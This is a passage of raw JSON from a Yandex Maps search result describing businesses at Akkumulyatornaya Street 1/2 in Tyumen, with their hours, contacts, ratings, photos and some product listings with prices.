12:00–13:00","workingTime":[null,[{"from":{"hours":8,"minutes":30},"to":{"hours":12,"minutes":0}},{"from":{"hours":13,"minutes":0},"to":{"hours":17,"minutes":30}}],[{"from":{"hours":8,"minutes":30},"to":{"hours":12,"minutes":0}},{"from":{"hours":13,"minutes":0},"to":{"hours":17,"minutes":30}}],[{"from":{"hours":8,"minutes":30},"to":{"hours":12,"minutes":0}},{"from":{"hours":13,"minutes":0},"to":{"hours":17,"minutes":30}}],[{"from":{"hours":8,"minutes":30},"to":{"hours":12,"minutes":0}},{"from":{"hours":13,"minutes":0},"to":{"hours":17,"minutes":30}}],[{"from":{"hours":8,"minutes":30},"to":{"hours":12,"minutes":0}},{"from":{"hours":13,"minutes":0},"to":{"hours":17,"minutes":30}}],null],"currentWorkingStatus":{"isOpenNow":false,"text":"Закрыто до понедельника","shortText":"Закрыто до пн.","tag":[]},"urls":["http://liht72.ru/"],"subtitleItems":[{"type":"working_hours","text":"Закрыто до пн.","property":[{"key":"is_open","value":"0"},{"key":"short_text","value":"Закрыто до пн."},{"key":"text","value":"Закрыто до понедельника"}]},{"type":"rating","text":"7.2","property":[{"key":"value","value":"7.2"},{"key":"value_5","value":"3.6"}]}],"metrika":{"counter":97926200,"goals":{"call":"make-call","cta":"cta-button","route":"make-route","site":"site","whatsapp":"whatsapp","telegram":"telegram","viber":"viber","vkontakte":"vkontakte","youtube":"social-youtube","odnoklassniki":"social-odnoklassniki","stories":"stories-button","taxi":"call-taxi","booking":"booking","subscribe":"subscribe","send-to-phone":"send-to-phone","booking-open":"booking-open","share":"share","booking-confirmed":"booking-confirmed","booking-visited":"booking-visited","start-route":"start-route","visited-organization":"visited-organization"}},"parentRubrics":[0,0],"hasStories":false,"houseEncodedCoordinates":"YkwYcgFmQEwOQFttfX10cnxgbA=="},{"type":"business","requestId":"1768672708318958-2717305078-addrs-upper-yp-119","index":1,"analyticsId":"1","title":"Ангор","description":"Аккумуляторная ул., 1/2, Тюмень","address":"Аккумуляторная ул., 1/2, Тюмень","coordinates":[65.467346,57.153034],"displayCoordinates":[65.467346,57.153034],"bounds":[[65.462894,57.150807],[65.471104,57.155269]],"uri":"ymapsbm1://org?oid=1008756074","logId":"dHlwZT1iaXpmaW5kZXI7aWQ9MTAwODc1NjA3NA==","id":"1008756074","metro":[],"stops":[{"id":"1543143885","name":"Аккумуляторный завод","distance":"620 м","distanceValue":615.881,"coordinates":[65.476008,57.154415],"type":"common"},{"id":"station__lh_9633942","name":"2136 км","distance":"680 м","distanceValue":675.726,"coordinates":[65.47565,57.152041],"type":"common"},{"id":"1543143886","name":"Аэропорт Плеханово","distance":"800 м","distanceValue":799.769,"coordinates":[65.475995195,57.151167373],"type":"common"},{"id":"1543143878","name":"Улица Бакинских Комиссаров","distance":"1,2 км","distanceValue":1200.84,"coordinates":[65.478561469,57.158606069],"type":"common"},{"id":"1543143879","name":"Аккумуляторная улица","distance":"1,2 км","distanceValue":1204.14,"coordinates":[65.477077271,57.159457878],"type":"common"}],"photos":{"count":64,"urlTemplate":"https://avatars.mds.yandex.net/get-altay/7740052/2a0000018778f94d8e5d6b77c0aadddafd80/%s","items":[{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/7740052/2a0000018778f94d8e5d6b77c0aadddafd80/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/1007082/2a000001877545c687d33213e15890cf64b8/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/9749133/2a0000018901278d4ede7b844dae3a5b5c66/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/467660/2a0000018775472ce302a091f22a02b84019/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/939994/2a000001877914ba6f3e27ab0b96af6e5cb1/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/1899727/2a000001877918f62b386c3f4728b81b0de0/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/3935166/2a00000187754eba871a3a80d5acc5eab6f7/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/8128793/2a0000018778fb514dee993973f79e127f85/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/905403/2a00000187791b29ac3f30385664caae9079/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/217470/2a00000187754d131a3d3732f19c75a149eb/%s"}]},"entrances":[{"coordinates":[65.467383,57.1530339],"azimuth":81.73488976867577,"tilt":0}],"routePoint":{"context":"djJ8ChQKEgk17WKa6V1QQBH01mWdlpNMQBIpChIJjmwZNutdUEARKqHDlZaTTEASDDEwMDg3NTYwNzRfMB0AAIA_IAY,"},"relatedAdverts":{"nearbyOnMap":[{"type":"similar","id":"1140785199","uri":"ymapsbm1://org?oid=1140785199","logId":"1140785199","title":"Радиатор Арт","rating":4.6,"photoUrlTemplate":"https://avatars.mds.yandex.net/get-altay/13091609/2a0000018e31503a1425d400733f062ddb0c/%s","categories":[],"seoname":"radiator_art","coordinates":[65.485094,57.134958],"icon":"fallback services","isAdvert":true},{"type":"similar","id":"243660079161","uri":"ymapsbm1://org?oid=243660079161","logId":"243660079161","title":"Волкано","rating":4.2,"photoUrlTemplate":"https://avatars.mds.yandex.net/get-altay/2056672/2a0000016e5994a25ff0742dc3c97c8517a8/%s","categories":[],"seoname":"volkano","coordinates":[65.598687,57.114888],"icon":"fallback services","isAdvert":false}],"nearbyOnCard":[{"type":"similar","id":"1140785199","uri":"ymapsbm1://org?oid=1140785199","logId":"1140785199","title":"Радиатор Арт","rating":4.6,"photoUrlTemplate":"https://avatars.mds.yandex.net/get-altay/13091609/2a0000018e31503a1425d400733f062ddb0c/%s","categories":[],"seoname":"radiator_art","coordinates":[65.485094,57.134958],"icon":"fallback services","isAdvert":true},{"type":"similar","id":"75200639523","uri":"ymapsbm1://org?oid=75200639523","logId":"75200639523","title":"Глобальное Потепление","rating":4.5,"photoUrlTemplate":"https://avatars.mds.yandex.net/get-altay/4374841/2a00000178b745bb97c9091174ce86f4a70e/%s","categories":[],"seoname":"globalnoye_potepleniye","coordinates":[65.647736,57.160543],"icon":"fallback services","isAdvert":true},{"type":"similar","id":"243660079161","uri":"ymapsbm1://org?oid=243660079161","logId":"243660079161","title":"Волкано","rating":4.2,"photoUrlTemplate":"https://avatars.mds.yandex.net/get-altay/2056672/2a0000016e5994a25ff0742dc3c97c8517a8/%s","categories":[],"seoname":"volkano","coordinates":[65.598687,57.114888],"icon":"fallback services","isAdvert":false}]},"panorama":{"id":"1464270654_658148397_23_1747401284","direction":[-130.5,10],"point":{"type":"Point","coordinates":[65.467497,57.153104]},"preview":"https://static-pano.maps.yandex.ru/v1/?panoid=1464270654_658148397_23_1747401284\u0026size=500%2C240\u0026azimuth=-130.5\u0026tilt=10\u0026api_key=maps\u0026signature=I1SqFqNydaBzj5o5Hl3II5VjKjmpSQeOjJ2HdgDYjtk="},"shortTitle":"Ангор","fullAddress":"Тюмень, Аккумуляторная улица, 1/2","country":"Россия","status":"open","businessLinks":[],"ratingData":{"ratingCount":64,"ratingValue":4.900000095367432,"reviewCount":24},"sources":[{"id":"yandex","name":"Яндекс","href":"https://ya.ru/"}],"categories":[{"id":"184107475","name":"Отопительное оборудование и системы","class":"fallback services","seoname":"heating_equipment_and_systems","pluralName":"Отопительное оборудование"},{"id":"184107711","name":"магазин сантехники","class":"malls","seoname":"plumbing_shop","pluralName":"Магазины сантехники"},{"id":"184107443","name":"водонагреватели","class":"fallback services","seoname":"water_heaters","pluralName":"Водонагреватели"}],"phones":[{"number":"+7 (3452) 68-43-43","type":"phone","value":"+73452684343"}],"features":[{"id":"payment_by_credit_card","value":true,"name":"Оплата картой","type":"bool","important":false},{"id":"delivery","value":true,"name":"доставка","type":"bool","important":false},{"id":"payment_method","value":[{"id":"prepayment","name":"предоплата"},{"id":"cash","name":"наличными"},{"id":"payment_card","name":"оплата картой"},{"id":"online_payment","name":"онлайн"},{"id":"qr_code","name":"QR-код"},{"id":"by_credit_card","name":"оплата кредитной картой"}],"name":"способ оплаты","type":"enum","important":false},{"id":"promotions","value":[{"id":"discounts","name":"скидки"},{"id":"promotions","name":"акции"}],"name":"акции","type":"enum","important":false},{"id":"pickup","value":true,"name":"Самовывоз","type":"bool","important":false},{"id":"wi_fi","value":true,"name":"Wi-Fi","type":"bool","important":false},{"id":"car_park","value":true,"name":"парковка","type":"bool","important":false},{"id":"types_heating_systems","value":[{"id":"heating_gas_heating","name":"газовое отопление"},{"id":"heating_underfloor","name":"водный тёплый пол"},{"id":"heating_electric_heating","name":"электрическое отопление"},{"id":"heating","name":"все"},{"id":"forced_air_heating","name":"воздушное отопление"},{"id":"heaters_1","name":"обогреватели"},{"id":"radiators_for_heating","name":"радиаторы отопления"}],"name":"система обогрева","type":"enum","important":false},{"id":"wheelchair_access","value":[{"id":"unavailable","name":"недоступно"}],"name":"доступность входа на инвалидной коляске","type":"enum","important":false},{"id":"repairs","value":true,"name":"ремонт","type":"bool","important":false}],"mediaOrderTemplate":"p,v,p,v,v,p,v*,p*","featureGroups":[{"name":"Доступность","featureIds":["elevator_wheelchair_accessible","ramp","wheelchair_access","call_button"]}],"businessProperties":{"has_verified_owner":false},"seoname":"angor","geoId":217006,"compositeAddress":{"country":"Россия","area":"городской округ Тюмень","locality":"Тюмень","street":"Аккумуляторная улица","house":"1/2"},"modularCard":{"showClaimOrganization":true,"showTaxiButton":true,"showFeedbackButton":true,"showReviews":true,"showAddPhotoButton":true,"showCompetitors":true,"showDirectBanner":true,"showAdditionalAds":true,"showWorkHours":true,"showContacts":true,"showFriendsLiked":false,"showVisualPricesTab":false,"showHotelEnrichment":false,"promoBadgeFeature":[],"showCourierButton":false,"hotelReviewsStubType":0},"modularPin":{"subtitleHints":[{"text":"4.9","type":"RATING","properties":null},{"text":"Закрыто до понедельника","type":"WORKING_HOURS","properties":{"workingHours":{"shortText":"Закрыто до пн.","isOpen":false}}}],"allowMultilineSubtitle":false},"modularSnippet":{"showNeurosummary":false,"showMentionedOnSite":false,"showTitle":"LONG_TITLE","showAddress":"SHORT_ADDRESS","showCategory":"SINGLE_CATEGORY","showRating":"FIVE_STAR_RATING","showPhoto":"LOGO","showWorkHours":false,"showVerified":false,"showDistanceFromTransit":false,"showBookmark":false,"showEta":false,"showGeoproductOffer":false,"subtitleHint":[],"galleryButton":["PRICES"],"shownGoodsNumber":3,"showDescription":false,"showCollectionBadge":true,"showFriendsLiked":false,"showCourierButton":false,"showYandexEatsOrderButton":false,"infoBlock":[],"serpActionButtons":[6,1,3,5,0],"awards":[],"promoBadgeFeature":[],"showHotelEnrichment":false},"tzOffset":18000,"workingTimeText":"пн-пт 09:00–17:00; сб 09:00–14:00","workingTime":[null,[{"from":{"hours":9,"minutes":0},"to":{"hours":17,"minutes":0}}],[{"from":{"hours":9,"minutes":0},"to":{"hours":17,"minutes":0}}],[{"from":{"hours":9,"minutes":0},"to":{"hours":17,"minutes":0}}],[{"from":{"hours":9,"minutes":0},"to":{"hours":17,"minutes":0}}],[{"from":{"hours":9,"minutes":0},"to":{"hours":17,"minutes":0}}],[{"from":{"hours":9,"minutes":0},"to":{"hours":14,"minutes":0}}]],"currentWorkingStatus":{"isOpenNow":false,"text":"Закрыто до понедельника","shortText":"Закрыто до пн.","tag":[]},"socialLinks":[{"type":"vkontakte","href":"http://vk.com/ooo_angor","readableHref":"vk.com/ooo_angor"},{"type":"ok","href":"https://ok.ru/ooo.angor","readableHref":"ok.ru/ooo.angor"}],"businessImages":{"logo":{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/367512/2a0000015dcc71bb405b05e640b09d33e805/%s","id":"4396005"}},"references":[{"id":"5059787476","scope":"nyak"}],"subtitleItems":[{"type":"working_hours","text":"Закрыто до пн.","property":[{"key":"is_open","value":"0"},{"key":"short_text","value":"Закрыто до пн."},{"key":"text","value":"Закрыто до понедельника"}]},{"type":"rating","text":"9.8","property":[{"key":"value","value":"9.8"},{"key":"value_5","value":"4.9"}]}],"metrika":{"counter":60231763,"goals":{"call":"make-call","cta":"cta-button","route":"make-route","site":"site","whatsapp":"whatsapp","telegram":"telegram","viber":"viber","vkontakte":"vkontakte","youtube":"social-youtube","odnoklassniki":"social-odnoklassniki","stories":"stories-button","taxi":"call-taxi","booking":"booking","subscribe":"subscribe","send-to-phone":"send-to-phone","booking-open":"booking-open","share":"share","booking-confirmed":"booking-confirmed","booking-visited":"booking-visited","start-route":"start-route","visited-organization":"visited-organization"}},"topObjects":{"hasPhotos":true,"isYandexEda":false,"rubric":"other","categories":[{"categoryName":"popular","categoryItems":[{"title":"Конвектор газовый настенный Hosseven HDU-3 DKV, с вентилятором","description":"Камера сгорания закрытого типа, используемая в конвекторе Hosseven HDU-3 DKV, полностью изолирована от воздуха внутри помещения. Забор воздуха …","photoLink":"https://avatars.mds.yandex.net/get-sprav-products/5373629/2a000001803cc661675d91eef27a00dfbef0/{size}","price":"41100","currency":"₽"},{"title":"Конвектор газовый настенный Hosseven HDU-5V, с вентилятором","description":"Камера сгорания закрытого типа, используемая в конвекторе Hosseven HDU-5V, полностью изолирована от воздуха внутри помещения. Забор воздуха …","photoLink":"https://avatars.mds.yandex.net/get-sprav-products/5632604/2a000001803cc6665c6b9c843b80fe979bae/{size}","price":"38350","currency":"₽"},{"title":"Конвектор газовый настенный Hosseven HDU-3 DK","description":"Камера сгорания закрытого типа, используемая в конвекторе Hosseven HDU-3 DK, полностью изолирована от воздуха внутри помещения. Забор воздуха …","photoLink":"https://avatars.mds.yandex.net/get-sprav-products/5373629/2a000001803cc661675d91eef27a00dfbef0/{size}","price":"37300","currency":"₽"},{"title":"Конвектор газовый настенный Hosseven HDU-5","description":"en HDU-5 сделан из стали , имеет развитое оребрение, что увеличивает теплоотдачу и обеспечивает быстрый выход прибора на рабочую мощность …","photoLink":"https://avatars.mds.yandex.net/get-sprav-products/5632604/2a000001803cc6665c6b9c843b80fe979bae/{size}","price":"34450","currency":"₽"},{"title":"Защитное устройство от скачков напряжения АЛЬБАТРОС-1500 DIN","description":"Защитное устройство АЛЬБАТРОС-1500 DIN предназначено для защиты потребителей электрической сети 220 В, 50 Гц с потребляемой мощностью до 1,5 …","photoLink":"https://avatars.mds.yandex.net/get-sprav-products/5514775/2a000001803cc6d1f3d2db4c2234f7485941/{size}","price":"2210","currency":"₽"},{"title":"Защитное устройство АЛЬБАТРОС-500 DIN","description":"Защитное устройство АЛЬБАТРОС-500 DIN предназначено для защиты потребителей электрической сети 220 В, 50 Гц с потребляемой мощностью до 0,5 …","photoLink":"https://avatars.mds.yandex.net/get-sprav-products/5512660/2a000001803cc6d1b88e775fe14be576779c/{size}","price":"1600","currency":"₽"},{"title":"Устройство защиты от импульсных перенапряжений АЛЬБАТРОС-220/3500 АС","description":"Устройство защиты от импульсных перенапряжений, УЗИП Класс III. Время срабатывания менее 25 нс. В корпусе проходной розетки. Защита от …","photoLink":"https://avatars.mds.yandex.net/get-sprav-products/5512660/2a000001803cc6d1fdf89ad753d8717950ec/{size}","price":"1100","currency":"₽"},{"title":"ПРИМА Евророзетка 2 ОП с з/шт РА 16-214М","description":"Силовая штепсельная розетка, 2 поста с заземляющим контактом.","photoLink":"https://avatars.mds.yandex.net/get-sprav-products/5373629/2a000001803cc7dc642423500fc6f1bbbb39/{size}","price":"140","currency":"₽"},{"title":"ПРИМА Евророзетка 1 ОП с з/шт РА 16-003/1М","description":"Силовая штепсельная розетка, 1 пост с заземляющим контактом.","photoLink":"https://avatars.mds.yandex.net/get-sprav-products/4472294/2a000001803cc7d0cacaa4c9119f8265b4d5/{size}","price":"85","currency":"₽"},{"title":"Провод ПВС 3х0,75","description":"Силовой провод ПВС 3х0,75 представляет собой следующую структуру:  токопроводящие жилы из меди, скрученные вокруг сердечника, жилы …","photoLink":"https://avatars.mds.yandex.net/get-sprav-products/5560664/2a000001803cc7a40af99cde1a286ae333a1/{size}","price":"45","currency":"₽"}]}],"fullObjectsCount":1495,"relevance":{"lastUploadTime":"2026-01-17T11:14:09.306149Z","lastUpdateTime":"2022-04-18T13:33:36.543133Z"},"source":{"id":"TYCOON","name":"Представитель организации"}},"parentRubrics":[0,0],"histogramData":{"wednesday":[0,0,0,0,0,0,0,0,0,0.025878857897342795,0.02637398910711338,0.023172140617263574,0.020828519557682786,0.020960554546954942,0.02568080541343456,0.025944875391978872,0.02076250206304671,0,0,0,0,0,0,0],"sunday":[0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0],"friday":[0,0,0,0,0,0,0,0,0,0.022743026902129062,0.023040105627991418,0.022644000660174947,0.020498432084502395,0.02165373824063377,0.024327446773394948,0.023172140617263574,0.018220828519557683,0,0,0,0,0,0,0],"tuesday":[0,0,0,0,0,0,0,0,0,0.02020135335864004,0.021950816966496124,0.01927710843373494,0.01835286350882984,0.02105958078890906,0.02492160422511966,0.0264730153490675,0.01964020465423337,0,0,0,0,0,0,0],"monday":[0,0,0,0,0,0,0,0,0,0.023271166859217693,0.021818781977223964,0.019574187159597294,0.01693348737415415,0.01785773229905925,0.020465423337184353,0.021917808219178082,0.019013038455190628,0,0,0,0,0,0,0],"thursday":[0,0,0,0,0,0,0,0,0,0.023007096880673376,0.02254497441822083,0.019508169664961217,0.020135335864003963,0.020960554546954946,0.024822577983165537,0.02475656048852946,0.020168344611321998,0,0,0,0,0,0,0],"saturday":[0,0,0,0,0,0,0,0,0,0.011156956593497276,0.014160752599438851,0.013632612642350224,0.013962700115530616,0.011090939098861198,0,0,0,0,0,0,0,0,0,0]},"hasStories":false,"houseEncodedCoordinates":"YkwYcgFmQEwOQFttfX10cnxgbA=="},{"type":"business","requestId":"1768672708318958-2717305078-addrs-upper-yp-119","index":2,"analyticsId":"2","title":"Гратис-Тюмень","description":"Аккумуляторная ул., 1/2, Тюмень","address":"Аккумуляторная ул., 1/2, Тюмень","coordinates":[65.466005,57.153274],"displayCoordinates":[65.466005,57.153274],"bounds":[[65.462894,57.150807],[65.471104,57.155269]],"uri":"ymapsbm1://org?oid=1110379690","logId":"dHlwZT1iaXpmaW5kZXI7aWQ9MTExMDM3OTY5MA==","id":"1110379690","metro":[],"stops":[{"id":"station__lh_9633942","name":"2136 км","distance":"950 м","distanceValue":945.734,"coordinates":[65.47565,57.152041],"type":"common"},{"id":"1543143883","name":"Аккумуляторный завод","distance":"960 м","distanceValue":956.611,"coordinates":[65.476229,57.153738],"type":"common"},{"id":"1543143886","name":"Аэропорт Плеханово","distance":"1,07 км","distanceValue":1069.78,"coordinates":[65.475995195,57.151167373],"type":"common"},{"id":"1543143899","name":"Авторемонтная улица","distance":"1,2 км","distanceValue":1199.56,"coordinates":[65.469159,57.155321],"type":"common"},{"id":"1543143878","name":"Улица Бакинских Комиссаров","distance":"1,59 км","distanceValue":1589.55,"coordinates":[65.478561469,57.158606069],"type":"common"}],"photos":{"count":21,"urlTemplate":"https://avatars.mds.yandex.net/get-altay/367512/2a0000015cbec0b5a8ba1b92a71ef019f4e7/%s","items":[{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/367512/2a0000015cbec0b5a8ba1b92a71ef019f4e7/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/4336337/2a000001792034fa93c4f055d530f1e57469/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/226077/2a0000015cbec10333e72731ac7e86ef4052/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/226077/2a0000015cbec109c5e76d061a5d267bcd66/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/4219774/2a00000179202dfc82e2c059a75004f273d5/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/474904/2a0000015cbec0b5d1e6a8b945bf25ba0572/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/236825/2a0000015cbec0b4b4c850499566546de496/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/236825/2a0000015cbec0b8db4c3d964140bb52c41b/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/13594632/2a00000193ebadae5d7f61b14f3786d041f3/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/236825/2a0000015cbec0bbd524e4ae887598bacda4/%s"}]},"entrances":[{"coordinates":[65.46603147,57.15328749],"azimuth":351.72923124522157,"tilt":0}],"routePoint":{"context":"djJ8ChQKEgmjo6h1011QQBHMN6rsnpNMQBIpChIJ06Gy5cVdUEAR9xi0qZ2TTEASDDExMTAzNzk2OTBfMB0AAIA_ICg,"},"relatedAdverts":{"nearbyOnCard":[{"type":"similar","id":"207950484491","uri":"ymapsbm1://org?oid=207950484491","logId":"207950484491","title":"ТБМ-Маркет","rating":4.7,"photoUrlTemplate":"https://avatars.mds.yandex.net/get-altay/14382555/2a00000195eccacb3f7fec084dbdb917757f/%s","categories":[],"seoname":"tbm_market","coordinates":[65.609661,57.19522],"icon":"malls","poiColor":"#60A8F0","poiLabelColor":"#428FDB","isAdvert":true}]},"panorama":{"id":"1464270654_658148397_23_1747401284","direction":[-78.1,10],"point":{"type":"Point","coordinates":[65.467497,57.153104]},"preview":"https://static-pano.maps.yandex.ru/v1/?panoid=1464270654_658148397_23_1747401284\u0026size=500%2C240\u0026azimuth=-78.1\u0026tilt=10\u0026api_key=maps\u0026signature=ZjAAn8oxhJprMIsd4Uo4g7JGt8p7zucF2vQJtP5DrL4="},"shortTitle":"Гратис","fullAddress":"Тюмень, Аккумуляторная улица, 1/2","country":"Россия","postalCode":"625017","status":"open","businessLinks":[],"ratingData":{"ratingCount":108,"ratingValue":4.5,"reviewCount":25},"sources":[{"id":"rocketdata_ru","name":"RocketData","href":"https://rocketdata.io"},{"id":"yandex","name":"Яндекс","href":"https://ya.ru/"}],"categories":[{"id":"184106632","name":"Мебельная фурнитура и комплектующие","class":"furniture store","seoname":"furniture_fittings_and_components","pluralName":"Мебельные комплектующие"},{"id":"184106912","name":"деревообрабатывающее оборудование","class":"fallback services","seoname":"woodworking_equipment","pluralName":"Деревообработка"}],"phones":[{"number":"+7 (3452) 57-88-70","type":"phone","value":"+73452578870"}],"features":[{"id":"payment_by_credit_card","value":true,"name":"Оплата картой","type":"bool","important":false},{"id":"payment_method","value":[{"id":"cash","name":"наличными"},{"id":"payment_card","name":"оплата картой"},{"id":"wire_transfer","name":"банковским переводом"}],"name":"способ оплаты","type":"enum","important":false},{"id":"wheelchair_access","value":[{"id":"unavailable","name":"недоступно"}],"name":"доступность входа на инвалидной коляске","type":"enum","important":false}],"mediaOrderTemplate":"p,v,p,v,v,p,v*,p*","featureGroups":[{"name":"Доступность","featureIds":["ramp","wheelchair_access","call_button"]}],"businessProperties":{"has_verified_owner":false},"seoname":"gratis_tyumen","geoId":217006,"compositeAddress":{"country":"Россия","area":"городской округ Тюмень","locality":"Тюмень","street":"Аккумуляторная улица","house":"1/2"},"modularCard":{"showClaimOrganization":true,"showTaxiButton":true,"showFeedbackButton":true,"showReviews":true,"showAddPhotoButton":true,"showCompetitors":true,"showDirectBanner":true,"showAdditionalAds":true,"showWorkHours":true,"showContacts":true,"showFriendsLiked":false,"showVisualPricesTab":false,"showHotelEnrichment":false,"promoBadgeFeature":[],"showCourierButton":false,"hotelReviewsStubType":0},"modularPin":{"subtitleHints":[{"text":"4.5","type":"RATING","properties":null},{"text":"Мебельная фурнитура и комплектующие","type":"SIMPLE_TEXT","properties":null}],"allowMultilineSubtitle":false},"modularSnippet":{"showNeurosummary":false,"showMentionedOnSite":false,"showTitle":"LONG_TITLE","showAddress":"SHORT_ADDRESS","showCategory":"SINGLE_CATEGORY","showRating":"FIVE_STAR_RATING","showPhoto":"LOGO","showWorkHours":false,"showVerified":false,"showDistanceFromTransit":false,"showBookmark":false,"showEta":false,"showGeoproductOffer":false,"subtitleHint":[],"galleryButton":[],"shownGoodsNumber":3,"showDescription":false,"showCollectionBadge":true,"showFriendsLiked":false,"showCourierButton":false,"showYandexEatsOrderButton":false,"infoBlock":[],"serpActionButtons":[1,3,5,0],"awards":[],"promoBadgeFeature":[],"showHotelEnrichment":false},"tzOffset":18000,"workingTimeText":"пн-пт 09:00–17:00","workingTime":[null,[{"from":{"hours":9,"minutes":0},"to":{"hours":17,"minutes":0}}],[{"from":{"hours":9,"minutes":0},"to":{"hours":17,"minutes":0}}],[{"from":{"hours":9,"minutes":0},"to":{"hours":17,"minutes":0}}],[{"from":{"hours":9,"minutes":0},"to":{"hours":17,"minutes":0}}],[{"from":{"hours":9,"minutes":0},"to":{"hours":17,"minutes":0}}],null],"currentWorkingStatus":{"isOpenNow":false,"text":"Закрыто до понедельника","shortText":"Закрыто до пн.","tag":[]},"socialLinks":[{"type":"youtube","href":"http://youtube.com/channel/UCHDNW4DHKLKz3LeTh2Pg-xA","readableHref":"youtube.com/@UCHDNW4DHKLKz3LeTh2Pg-xA"}],"urls":["https://gratis72.ru/"],"businessImages":{"logo":{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/12813969/2a0000018e00eea87f60927c2cd54c346afe/%s","id":"12813969-2a0000018e00eea87f60927c2cd54c346afe"}},"references":[{"id":"5059942886","scope":"nyak"}],"subtitleItems":[{"type":"working_hours","text":"Закрыто до пн.","property":[{"key":"is_open","value":"0"},{"key":"short_text","value":"Закрыто до пн."},{"key":"text","value":"Закрыто до понедельника"}]},{"type":"rating","text":"9","property":[{"key":"value","value":"9"},{"key":"value_5","value":"4.5"}]}],"metrika":{"counter":63996043,"goals":{"call":"make-call","cta":"cta-button","route":"make-route","site":"site","whatsapp":"whatsapp","telegram":"telegram","viber":"viber","vkontakte":"vkontakte","youtube":"social-youtube","odnoklassniki":"social-odnoklassniki","stories":"stories-button","taxi":"call-taxi","booking":"booking","subscribe":"subscribe","send-to-phone":"send-to-phone","booking-open":"booking-open","share":"share","booking-confirmed":"booking-confirmed","booking-visited":"booking-visited","start-route":"start-route","visited-organization":"visited-organization"}},"parentRubrics":[0,0],"hasStories":false,"houseEncodedCoordinates":"YkwYcgFmQEwOQFttfX10cnxgbA=="},{"type":"business","requestId":"1768672708318958-2717305078-addrs-upper-yp-119","index":3,"analyticsId":"3","title":"Фабрика рабочих перчаток","description":"Аккумуляторная ул., 1/2, Тюмень","address":"Аккумуляторная ул., 1/2, Тюмень","coordinates":[65.465438,57.153106],"displayCoordinates":[65.465438,57.153106],"bounds":[[65.462894,57.150807],[65.471104,57.155269]],"uri":"ymapsbm1://org?oid=1290705096","logId":"dHlwZT1iaXpmaW5kZXI7aWQ9MTI5MDcwNTA5Ng==","id":"1290705096","metro":[],"stops":[{"id":"station__lh_9633942","name":"2136 км","distance":"920 м","distanceValue":921.401,"coordinates":[65.47565,57.152041],"type":"common"},{"id":"1543143883","name":"Аккумуляторный завод","distance":"930 м","distanceValue":932.277,"coordinates":[65.476229,57.153738],"type":"common"},{"id":"1543143886","name":"Аэропорт Плеханово","distance":"1,04 км","distanceValue":1045.44,"coordinates":[65.475995195,57.151167373],"type":"common"},{"id":"1543143899","name":"Авторемонтная улица","distance":"1,18 км","distanceValue":1175.23,"coordinates":[65.469159,57.155321],"type":"common"},{"id":"1543143878","name":"Улица Бакинских Комиссаров","distance":"1,57 км","distanceValue":1565.21,"coordinates":[65.478561469,57.158606069],"type":"common"}],"photos":{"count":7,"urlTemplate":"https://avatars.mds.yandex.net/get-altay/14731058/2a00000193ec74de3090044126b103c4ee6d/%s","items":[{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/14731058/2a00000193ec74de3090044126b103c4ee6d/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/813485/2a0000015eb483fb56dafaeb9bd2f1cd5023/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/4341149/2a0000017b7a66141fdd95f1bb2f4f0b01c6/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/2134557/2a0000016d1c986b2c9a19d590140fd5dbff/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/15153151/2a00000193eb85d6fcd6e60c00e346e3c64c/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/5548986/2a00000182d30e4be4587dde92de6ee5b6d1/%s"}]},"entrances":[{"coordinates":[65.465454,57.153107],"azimuth":261.733209424851,"tilt":0}],"routePoint":{"context":"djJ8ChQKEgm28pL_yV1QQBHz5JoCmZNMQBIpChIJGVjH8cNdUEARS2argZyTTEASDDEyOTA3MDUwOTZfMB0AAIA_IBs,"},"panorama":{"id":"1464259374_658156311_23_1747401802","direction":[-7.2,10],"point":{"type":"Point","coordinates":[65.465606,57.152383]},"preview":"https://static-pano.maps.yandex.ru/v1/?panoid=1464259374_658156311_23_1747401802\u0026size=500%2C240\u0026azimuth=-7.2\u0026tilt=10\u0026api_key=maps\u0026signature=cjwe89mYF--J5nFU1t_XbEXtEcoTrrINu16MbMZNaiY="},"shortTitle":"Фабрика рабочих перчаток","fullAddress":"Тюмень, Аккумуляторная улица, 1/2","country":"Россия","status":"open","businessLinks":[],"ratingData":{"ratingCount":16,"ratingValue":4.300000190734863,"reviewCount":3},"sources":[{"id":"yandex","name":"Яндекс","href":"https://ya.ru/"}],"categories":[{"id":"184105364","name":"Средства индивидуальной защиты","class":"fallback services","seoname":"personal_protective_equipment","pluralName":"Средства личной защиты"}],"phones":[{"number":"+7 (3452) 55-05-99","type":"phone","value":"+73452550599"}],"features":[{"id":"payment_method","value":[{"id":"cash","name":"наличными"},{"id":"payment_card","name":"оплата картой"}],"name":"способ оплаты","type":"enum","important":false},{"id":"wheelchair_access","value":[{"id":"unavailable","name":"недоступно"}],"name":"доступность входа на инвалидной 